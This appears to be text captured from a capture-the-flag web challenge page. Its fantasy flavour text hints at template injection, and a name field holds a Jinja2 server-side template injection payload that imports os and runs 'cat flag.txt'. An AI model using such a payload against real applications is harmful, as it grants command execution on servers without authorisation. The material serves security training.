 Welcome to the Flame Peaks
In a land of burning rivers and searing heat, the Fire Drake stands guard over the Emberstone. Many have sought
its power; none have prevailed.
Legends speak of ancient template scrolls—arcane writings that twist fate when exploited. Hidden symbols may
change everything.
Can you read the runes? Perhaps 49 is the key.
What is your name, brave warrior?
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat flag.txt').read() }}
⚔ CHALLENGE THE FIRE DRAKE